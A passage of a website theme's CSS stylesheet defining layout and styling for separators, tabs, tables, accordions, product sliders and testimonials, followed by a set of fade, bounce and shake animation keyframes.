  background: -o-linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  background: linear-gradient(left, rgba(150, 150, 150, 0) 0%, rgba(150, 150, 150, 0) 15%, rgba(150, 150, 150, 0.65) 50%, rgba(150, 150, 150, 0) 85%, rgba(150, 150, 150, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
}
.fusion-separator.sep-shadow:after {
  display: block;
  margin-top: 10px;
  height: 6px;
  width: 100%;
  content: '';
  background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
  background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 65%);
}
.fusion-separator .icon-wrapper {
  position: absolute;
  display: table;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -13px;
  height: 26px;
  width: 26px;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #AAAAAA;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  text-align: center;
}
.fusion-separator .icon-wrapper i {
  display: block;
  display: table-cell;
  vertical-align: middle;
}
body:not(:-moz-handler-blocked) .fusion-separator.sep-shadow:after {
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.5) 0px, rgba(255, 255, 255, 0) 80%);
}
.fusion-sharing-box {
  display: table;
  margin-bottom: 55px;
  padding: 20px;
  height: 70px;
  width: 100%;
  background-color: #f6f6f6;
}
.fusion-sharing-box.boxed-icons {
  padding: 15px 20px;
}
.fusion-sharing-box h4,
.fusion-sharing-box .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
}
.fusion-sharing-box .fusion-social-networks {
  text-align: right;
}
.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon {
  margin-bottom: 0;
}
.fusion-slider-sc .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 100;
  margin: -20px 0 0;
  height: 30px;
  width: 30px;
  opacity: 0;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
}
.fusion-slider-sc:hover .flex-next:hover,
.fusion-slider-sc:hover .flex-prev:hover {
  opacity: 1;
}
.fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
  margin-bottom: 10px;
  font-size: 16px;
  color: #46494a;
  display: inline-block;
}
.fusion-social-networks .fusion-social-network-icon:hover {
  opacity: 0.8;
}
.fusion-social-networks .fusion-social-network-icon:before {
  color: inherit;
}
.fusion-social-networks.boxed-icons {
  line-height: 46px;
}
.fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-right: 10px;
  padding: 8px;
  background-color: #46494a;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border: 1px solid #46494a;
  color: #ffffff;
}
.fusion-tabs {
  margin-bottom: 50px;
}
.fusion-tabs .nav-tabs {
  display: block;
  list-style: none outside none;
  margin: 0;
  padding: 0;
  border: 1px solid #f1f2f2;
  border-bottom: none;
  background-color: #fff;
}
.fusion-tabs .nav-tabs:before,
.fusion-tabs .nav-tabs:after {
  content: " ";
  display: table;
}
.fusion-tabs .nav-tabs:after {
  clear: both;
}
.fusion-tabs .nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0 none;
}
.fusion-tabs .nav-tabs li {
  display: block;
  position: relative;
  float: none;
  text-align: center;
}
.fusion-tabs .nav-tabs li .tab-link {
  display: block;
  position: relative;
  margin: 0;
  padding: 8px 0;
  outline: 0;
  border: none;
  border-top: 3px solid #f1f2f2;
  background-color: #f1f2f2;
  color: #747474;
  cursor: pointer;
}
.fusion-tabs .nav-tabs li .tab-link:hover,
.fusion-tabs .nav-tabs li .tab-link:focus {
  border-top-color: #fff;
  background-color: #fff;
  color: #747474;
}
.fusion-tabs .nav-tabs > .active > .tab-link {
  border: none;
  border-top: 3px solid #a0ce4e;
  background-color: #fff;
  cursor: pointer;
  line-height: 20px;
}
.fusion-tabs .nav-tabs > .active > .tab-link:hover,
.fusion-tabs .nav-tabs > .active > .tab-link:focus {
  border-top: 3px solid #a0ce4e;
}
.fusion-tabs .tab-content > .active {
  display: block;
}
.fusion-tabs .tab-pane {
  display: none;
  padding: 15px;
  border: 1px solid #f1f2f2;
  border-top: none;
}
.fusion-tabs.nav-not-justified .nav-tabs .tab-link {
  padding: 8px 15px;
}
@media (min-width: 768px) {
  .fusion-tabs .nav-tabs {
    display: inline-block;
  }
  .fusion-tabs .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .fusion-tabs .nav-tabs li .tab-link {
    margin-right: 1px;
  }
  .fusion-tabs .nav-tabs li:last-child .tab-link {
    margin-right: 0;
  }
  .fusion-tabs.horizontal-tabs .nav-tabs {
    margin: 0 0 -7px 0;
  }
  .fusion-tabs.horizontal-tabs .nav {
    border-bottom: 1px solid #f1f2f2;
  }
  .fusion-tabs.nav-not-justified {
    border: none;
  }
  .fusion-tabs.nav-not-justified .nav-tabs {
    margin: 0 0 -1px 0;
  }
  .fusion-tabs.nav-not-justified .nav-tabs li {
    display: inline-block;
  }
  .fusion-tabs.vertical-tabs {
    border: none;
    clear: both;
    zoom: 1;
  }
  .fusion-tabs.vertical-tabs:before,
  .fusion-tabs.vertical-tabs:after {
    content: " ";
    display: table;
  }
  .fusion-tabs.vertical-tabs:after {
    clear: both;
  }
  .fusion-tabs.vertical-tabs .nav-tabs {
    position: relative;
    left: 1px;
    float: left;
    width: 15.5%;
    border: 1px solid #f1f2f2;
    border-right: none;
  }
  .fusion-tabs.vertical-tabs .nav-tabs > li .tab-link {
    margin-right: 0;
    margin-bottom: 1px;
    padding: 8px 10px;
    border-top: none;
    text-align: left;
  }
  .fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
    margin-bottom: 0;
  }
  .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
    border-bottom: none;
    border-left: 3px solid #a0ce4e;
    border-top: none;
    cursor: pointer;
  }
  .fusion-tabs.vertical-tabs .tab-content {
    float: left;
    width: 84.5%;
  }
  .fusion-tabs.vertical-tabs .tab-pane {
    float: left;
    padding: 30px;
    border: 1px solid #f1f2f2;
  }
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  border-color: #e5e4e3;
}
.table > thead > tr > th,
.table > tbody > tr > th {
  padding: 20px;
  font-weight: bold;
}
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 20px;
}
.table > tfoot > tr > td {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table-1 table {
  border: 1px solid#dcdcdc;
  background-color: #fff;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}
.table-1 table th {
  border: 1px solid #dcdcdc;
  background: #f6f6f6;
  padding: 20px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-1 tr:nth-child(even) {
  background: #f6f6f6;
}
.table-1 tr td {
  border: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.table-2 table thead {
  border: 1px solid #d3d3d3;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-2 table th {
  padding: 20px;
  color: #fff;
}
.table-2 tr td {
  border-bottom: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.fusion-reading-box-container {
  z-index: 1;
  position: relative;
  margin-bottom: 84px;
}
.fusion-reading-box-container .reading-box {
  padding: 28px 28px 27px 31px;
  background-color: #F2EFEF;
  border-left: 3px solid #a0ce4e;
}
.fusion-reading-box-container .reading-box.reading-box-center,
.fusion-reading-box-container .reading-box.reading-box-right {
  text-align: left;
}
.fusion-reading-box-container .reading-box h2 {
  margin: 0 0 7px;
  line-height: 20px;
  font-size: 18px;
}
.fusion-reading-box-container .reading-box p {
  margin: 0;
}
.fusion-reading-box-container .continue {
  display: none;
}
.fusion-reading-box-container .continue-center {
  float: none;
  margin: 15px auto 0 auto;
}
.fusion-reading-box-container .continue-left {
  float: left;
  margin-right: 10px;
}
.fusion-reading-box-container .continue-right {
  float: right;
  margin-left: 10px;
}
.fusion-reading-box-container .mobile-button {
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: none;
  margin: 20px 0 0;
  width: 100%;
}
@media (min-width: 800px) {
  .fusion-reading-box-container .reading-box.reading-box-center {
    text-align: center;
  }
  .fusion-reading-box-container .reading-box.reading-box-right {
    text-align: right;
  }
  .fusion-reading-box-container .continue {
    display: block;
  }
  .fusion-reading-box-container .continue-center {
    display: inline-block;
  }
  .fusion-reading-box-container .mobile-button {
    display: none;
  }
}
.element-bottomshadow {
  position: relative;
}
.element-bottomshadow:before,
.element-bottomshadow:after {
  position: absolute;
  bottom: 15px;
  left: 10px;
  z-index: -1;
  height: 20%;
  max-height: 100px;
  max-width: 460px;
  width: 60%;
  content: "";
  opacity: 0.7;
  -webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.element-bottomshadow:after {
  left: auto;
  right: 10px;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.fusion-testimonials .review {
  display: none;
}
.fusion-testimonials .review:first-child {
  display: block;
}
.fusion-testimonials blockquote {
  margin-bottom: 0;
  border: none;
  background-color: #f6f6f6;
}
.fusion-testimonials blockquote q {
  display: block;
  padding: 25px;
  font-style: italic;
  line-height: normal;
}
.fusion-testimonials blockquote q:before,
.fusion-testimonials blockquote q:after {
  content: "";
}
.fusion-testimonials .author {
  position: relative;
  padding: 12px 0 0 2px;
}
.fusion-testimonials .author:after {
  position: absolute;
  left: 35px;
  top: 0;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: medium solid transparent;
  border-top-color: #f6f6f6;
  border-width: 10px;
}
.fusion-testimonials .author a:hover {
  text-decoration: none;
}
.fusion-testimonials .no-avatar .author {
  padding-left: 0;
}
.fusion-testimonials .company-name {
  display: table-cell;
  vertical-align: middle;
}
.fusion-testimonials .testimonial-thumbnail {
  display: table-cell;
  vertical-align: middle;
  padding-right: 30px;
  height: 40px;
}
.fusion-testimonials .testimonial-image {
  max-width: 40px;
}
.fusion-testimonials .doe {
  position: relative;
  text-align: center;
}
.fusion-testimonials .doe:before {
  line-height: 40px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #3E3E3E;
}
.fusion-testimonials .female .doe:before {
  content: "\e61b";
}
.fusion-testimonials .male .doe:before {
  content: "\e61a";
}
.fusion-title {
  display: table;
  margin: 0 0 31px;
  overflow: hidden;
}
.fusion-title h1,
.fusion-title h2,
.fusion-title h3,
.fusion-title h4,
.fusion-title h5,
.fusion-title h6 {
  float: left;
  display: table-cell;
  margin: 0;
  padding: 0 8px 0 0;
  line-height: normal;
  white-space: pre;
}
.fusion-title h1.title-heading-left,
.fusion-title h2.title-heading-left,
.fusion-title h3.title-heading-left,
.fusion-title h4.title-heading-left,
.fusion-title h5.title-heading-left,
.fusion-title h6.title-heading-left {
  padding-right: 8px;
}
.fusion-title h1.title-heading-left .fontawesome-icon,
.fusion-title h2.title-heading-left .fontawesome-icon,
.fusion-title h3.title-heading-left .fontawesome-icon,
.fusion-title h4.title-heading-left .fontawesome-icon,
.fusion-title h5.title-heading-left .fontawesome-icon,
.fusion-title h6.title-heading-left .fontawesome-icon {
  margin-left: 10px;
}
.fusion-title h1.title-heading-right,
.fusion-title h2.title-heading-right,
.fusion-title h3.title-heading-right,
.fusion-title h4.title-heading-right,
.fusion-title h5.title-heading-right,
.fusion-title h6.title-heading-right {
  padding: 0 0 0 8px;
}
.fusion-title h1.title-heading-right .fontawesome-icon,
.fusion-title h2.title-heading-right .fontawesome-icon,
.fusion-title h3.title-heading-right .fontawesome-icon,
.fusion-title h4.title-heading-right .fontawesome-icon,
.fusion-title h5.title-heading-right .fontawesome-icon,
.fusion-title h6.title-heading-right .fontawesome-icon,
.fusion-title h1.title-heading-right img,
.fusion-title h2.title-heading-right img,
.fusion-title h3.title-heading-right img,
.fusion-title h4.title-heading-right img,
.fusion-title h5.title-heading-right img,
.fusion-title h6.title-heading-right img {
  margin-left: 10px;
  margin-right: 0;
}
.fusion-title h1 img,
.fusion-title h2 img,
.fusion-title h3 img,
.fusion-title h4 img,
.fusion-title h5 img,
.fusion-title h6 img {
  margin-right: 10px;
}
.fusion-title h1 .fontawesome-icon,
.fusion-title h2 .fontawesome-icon,
.fusion-title h3 .fontawesome-icon,
.fusion-title h4 .fontawesome-icon,
.fusion-title h5 .fontawesome-icon,
.fusion-title h6 .fontawesome-icon {
  display: inline-block;
  float: none;
  vertical-align: middle;
  margin-left: 2px;
}
.fusion-title h1 .fontawesome-icon.size-small,
.fusion-title h2 .fontawesome-icon.size-small,
.fusion-title h3 .fontawesome-icon.size-small,
.fusion-title h4 .fontawesome-icon.size-small,
.fusion-title h5 .fontawesome-icon.size-small,
.fusion-title h6 .fontawesome-icon.size-small,
.fusion-title h1 .fontawesome-icon.size-medium,
.fusion-title h2 .fontawesome-icon.size-medium,
.fusion-title h3 .fontawesome-icon.size-medium,
.fusion-title h4 .fontawesome-icon.size-medium,
.fusion-title h5 .fontawesome-icon.size-medium,
.fusion-title h6 .fontawesome-icon.size-medium,
.fusion-title h1 .fontawesome-icon.size-large,
.fusion-title h2 .fontawesome-icon.size-large,
.fusion-title h3 .fontawesome-icon.size-large,
.fusion-title h4 .fontawesome-icon.size-large,
.fusion-title h5 .fontawesome-icon.size-large,
.fusion-title h6 .fontawesome-icon.size-large {
  margin-top: 0;
}
.fusion-title .title-sep-container {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  height: 6px;
  width: 100%;
}
.fusion-title.sep-underline {
  padding-bottom: 10px;
  width: 100%;
  border-bottom: 1px solid #e7e6e6;
}
.fusion-title.sep-underline .title-heading-right {
  float: right;
  margin: 0;
}
.fusion-title .title-sep {
  position: relative;
  display: block;
  width: 100%;
  border-style: solid;
  border: 0 solid #e7e6e6;
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -o-box-sizing: content-box;
}
.fusion-title .title-sep.sep-double {
  height: 6px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-title .title-sep.sep-single {
  border-bottom-width: 1px;
}
.fusion-title .title-sep.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-title .title-sep.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-title.sep-dashed {
  border-bottom-style: dashed;
}
.fusion-title.sep-dotted {
  border-bottom-style: dotted;
}
.border-below-title {
  display: block;
}
.border-below-title h1,
.border-below-title h2,
.border-below-title h3,
.border-below-title h4,
.border-below-title h5,
.border-below-title h6 {
  white-space: normal;
}
#main .post-content .border-below-title h1,
#main .post-content .border-below-title h2,
#main .post-content .border-below-title h3,
#main .post-content .border-below-title h4,
#main .post-content .border-below-title h5,
#main .post-content .border-below-title h6 {
  float: none;
  padding-right: 0;
}
.border-below-title .title-sep-container {
  display: none;
  height: 8px;
}
.fusion-accordian .panel {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #e5e4e3;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-accordian .panel-heading {
  padding: 0;
  background: none;
}
.fusion-accordian .panel-title {
  position: relative;
  margin: 0;
  line-height: 22px;
  font-size: 16px;
  font-weight: normal;
  color: inherit;
}
.fusion-accordian .panel-title a {
  display: block;
  padding: 10px 0;
  text-decoration: none;
}
.fusion-accordian .panel-title a:hover {
  color: #a0ce4e;
}
.fusion-accordian .panel-title a:hover .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title a .fa.pull-left {
  margin-left: 1px;
}
.fusion-accordian .panel-title a .fa-fusion-box {
  display: inline-block;
  float: left;
  margin-right: 18px;
  width: 22px;
  height: 22px;
  background-color: #333;
  font-size: 13px;
  color: #fff;
  text-align: center;
  line-height: 22px;
  font-family: 'IcoMoon';
  -webkit-font-smoothing: subpixel-antialiased;
}
.fusion-accordian .panel-title a .fa-fusion-box:before {
  font-family: 'IcoMoon';
  content: "\e61d";
  font-style: normal;
  line-height: 22px;
  font-size: 13px;
}
.fusion-accordian .panel-title .active .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title .active .fa-fusion-box:before {
  content: "\e61c";
}
.fusion-accordian .panel-body {
  padding: 10px 0 15px 0px;
  border: none;
  line-height: normal;
}
.fusion-single-accordian {
  margin-bottom: 0px;
}
.fusion-tooltip {
  cursor: pointer;
  color: #a0ce4e;
}
.fusion-woo-featured-products-slider {
  position: relative;
  margin-bottom: 25px;
}
.fusion-woo-featured-products-slider .products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-featured-products-slider .products-slider ul li {
  margin-right: 0;
  height: auto;
}
.fusion-woo-featured-products-slider .products-slider ul li .image {
  visibility: hidden;
}
.fusion-woo-featured-products-slider .products-slider ul li img {
  display: block;
  float: left;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content h2 {
  margin-top: 0;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 3px;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price .amount {
  font-size: 25px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons {
  position: absolute;
  left: 0;
  bottom: 20px;
  padding: 0 10%;
  height: 40px;
  width: 100%;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: -20px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a.added_to_cart {
  display: none;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-carousel ul li a {
  display: inline;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next {
  z-index: 1000;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  height: 63px;
  width: 63px;
  pointer: cursor;
  color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0.8;
  text-align: center;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:before,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  content: '\e61e';
  line-height: 63px;
  font-size: 25px;
  color: #fff;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:hover,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:hover {
  opacity: 1;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\e620';
}
.fusion-woo-product-slider {
  overflow: hidden;
  margin-bottom: 55px;
}
.fusion-woo-product-slider .simple-products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content h2 {
  margin-top: 0;
  margin-bottom: 2px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 5px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price .amount {
  font-size: 18px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons {
  left: 0;
  height: 40px;
  width: 100%;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
  max-width: 100%;
  font-size: 12px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child {
  float: left;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\f07a';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child {
  float: right;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\e623';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .es-nav span {
  cursor: pointer;
}
.fusion-youtube.center-video .video-shortcode,
.fusion-vimeo.center-video .video-shortcode {
  margin: 0 auto;
}
/*sandhya*/
.header-search .search{
  float: right;
    width: 258px;
}
.header-search .search .text #s{
  width: 100%;
    padding: 0;
    margin: 20px 0;
    height: 34px;
    /* line-height: 22px; */
  }

  #breadcrumbs{
    margin-left: 127px;
    margin-top: -61px;
  }
  #search-2{
    display:none;
  }
.menu-more-links-container #menu-item-4701 a{
	color:white;
}@-webkit-keyframes flash {
	0%, 50%, 100% {opacity: 1;}
	25%, 75% {opacity: 0;}
}

@-moz-keyframes flash {
	0%, 50%, 100% {opacity: 1;}	
	25%, 75% {opacity: 0;}
}

@-o-keyframes flash {
	0%, 50%, 100% {opacity: 1;}	
	25%, 75% {opacity: 0;}
}

@keyframes flash {
	0%, 50%, 100% {opacity: 1;}	
	25%, 75% {opacity: 0;}
}

@-webkit-keyframes shake {
	0%, 100% {-webkit-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);}
}

@-moz-keyframes shake {
	0%, 100% {-moz-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-moz-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-moz-transform: translateX(10px);}
}

@-o-keyframes shake {
	0%, 100% {-o-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-o-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-o-transform: translateX(10px);}
}

@keyframes shake {
	0%, 100% {transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);}
	20%, 40%, 60%, 80% {transform: translateX(10px);}
}

@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
	40% {-webkit-transform: translateY(-30px);}
	60% {-webkit-transform: translateY(-15px);}
}

@-moz-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
	40% {-moz-transform: translateY(-30px);}
	60% {-moz-transform: translateY(-15px);}
}

@-o-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
	40% {-o-transform: translateY(-30px);}
	60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}

@-webkit-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@-moz-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@-o-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translateX(-20px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(20px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-moz-transform: translateY(2000px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-o-transform: translateY(2000px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		transform: translateY(2000px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-moz-transform: translateY(-2000px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-o-transform: translateY(-2000px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		transform: translateY(-2000px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

@-webkit-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}
@-moz-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-moz-transform: translateX(-2000px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}
@-o-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-o-transform: translateX(-2000px);
	}

	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}
@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		transform: translateX(-2000px);
	}

	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

@-webkit-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-moz-transform: translateX(2000px);
	}

